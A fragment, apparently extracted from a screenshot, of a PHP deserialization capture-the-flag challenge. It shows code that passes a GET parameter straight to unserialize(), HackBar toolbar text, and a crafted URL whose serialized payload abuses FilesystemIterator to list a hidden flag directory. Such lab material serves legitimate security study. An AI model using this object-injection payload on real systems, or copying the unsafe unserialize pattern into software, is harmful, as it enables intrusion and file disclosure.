 return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
}
flag.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.82/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:46:"/var/www/html/aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE";s:5:"check";N;}
Enable POST
ADD HEADER
刹客网络科技资讯